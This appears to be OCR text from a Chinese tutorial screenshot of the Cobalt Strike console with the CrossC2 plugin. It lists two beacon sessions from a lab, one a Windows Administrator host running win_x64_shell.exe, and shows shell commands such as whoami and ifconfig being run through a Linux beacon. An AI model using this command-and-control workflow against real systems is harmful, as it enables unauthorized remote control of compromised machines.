 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 CrossC2
external internal listener user computer note process pid arch last
192.168.126.130 172.23.0.1 luckyzmj * luckyzmj-virtual-mac... x64 2s
192.168.126.129 192.168.126. Administrator * WIN-RRI9T9SN85D win_x64_shell.exe 4072 x64 12s
进入beacon
中转
会话
目标
派生会话
1.鼠标右键进入beacon
日志X 监听器X 脚本管理器X SSH 172.23.0.1 X
ssh> shell whoami
[*] Tasked session to run: whoami
[+] host called home, sent: 14 bytes
[+] received output:
luckyzmj
ssh> shell ifconfig
[*] Tasked session to run: ifconfig
[+] host called home, sent: 16 bytes
[+] received output:
br-07215788c3fa: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.20.0.1 netmask 255.255.0.0 broadcast 172.20.255.255
ether 02:42:cd:70:15:1c txqueuelen 0 (以太网)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
[luckyzmj-virtual-machine(8796)] luckyzmj * last: 2s
ssh> shell ifconfig
2.执行shell命令